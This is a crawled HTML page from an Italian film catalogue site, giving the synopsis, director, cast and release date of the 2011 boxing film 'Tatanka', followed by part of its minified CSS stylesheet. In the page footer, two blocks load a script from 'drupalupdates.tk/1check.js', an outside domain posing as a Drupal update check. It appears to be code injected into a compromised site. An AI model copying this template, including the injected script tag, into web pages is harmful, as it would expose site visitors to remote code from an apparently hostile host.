

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/tatanka
body_size: 23113
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Nei feudi della camorra, in una terra dilaniata da una guerra cruenta, la straordinaria avventura di un ragazzo che riesce a sfuggire a un destino certo. Grazie all&#039;incontro con la boxe riuscirà ad emanciparsi, in un percorso che lo porterà alla scoperta di se stesso, dal baratro della periferia di Caserta, passando per l&#039;inferno dei ring clandestini di Berlino. Una strada tortuosa verso un riscatto difficile e inaspettato." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_tatanka-1000_0.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/tatanka" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/804546" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/tatanka" />
<meta property="og:title" content="Tatanka" />
<meta property="og:description" content="Nei feudi della camorra, in una terra dilaniata da una guerra cruenta, la straordinaria avventura di un ragazzo che riesce a sfuggire a un destino certo. Grazie all&#039;incontro con la boxe riuscirà ad emanciparsi, in un percorso che lo porterà alla scoperta di se stesso, dal baratro della periferia di Caserta, passando per l&#039;inferno dei ring clandestini di Berlino. Una strada tortuosa verso un riscatto difficile e inaspettato." />
<meta property="og:updated_time" content="2017-08-25T14:25:01+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_tatanka-1000_0.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_tatanka-1000_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="707" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2017-08-25T13:07:13+02:00" />
<meta property="article:modified_time" content="2017-08-25T14:25:01+02:00" />
  <title>Tatanka | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"CHjXtABwdeS0WtZv7_IcyZ2kyAVeBKSk7bKJZMhcTjM","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-804546 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-sk86cbLvkJLHxzmfPpP1tETZ5yHezV88sq0-iW4t-00" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Tatanka</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/giuseppe-gagliardi" class="info-link director_link">Giuseppe Gagliardi</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/sportivo" class="info-link genre_link">Sportivo</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2011" class="info-link year_link">2011</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/bolero-film" class="info-link distributor_link">Bolero Film</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>6 Maggio 2011</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/tatanka" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/tatanka/attori">Attori</a></li>
<li><a href="/film/tatanka/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/tatanka/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-804546"
         class="node node-movie node-full clearfix" about="/film/tatanka" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_giorgio_colangeli_clemente_russosascha_zacharias_-1000_0.jpg?itok=4UeK3y7q" width="1010" height="585" alt="" />    </div>
    <p>
Nei feudi della camorra, in una terra dilaniata da una guerra cruenta, la straordinaria<br />
avventura di un ragazzo che riesce a sfuggire a un destino certo. Grazie all'incontro con la boxe riuscirà ad emanciparsi, in un percorso che lo porterà alla scoperta di se stesso, dal baratro della periferia di Caserta, passando per l'inferno dei ring clandestini di Berlino. Una strada tortuosa verso un riscatto difficile e inaspettato.</p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_tatanka-1000_0.jpg?itok=Lr7PyWqz" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/clemente-russo" class="list-item"><strong>Clemente Russo</strong></a> <a href="/biografie/rade-serbedzija" class="list-item"><strong>Rade Serbedzija</strong></a> <a href="/biografie/giorgio-colangeli" class="list-item"><strong>Giorgio Colangeli</strong></a><a href="/film/tatanka/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/tatanka/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/tatanka" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon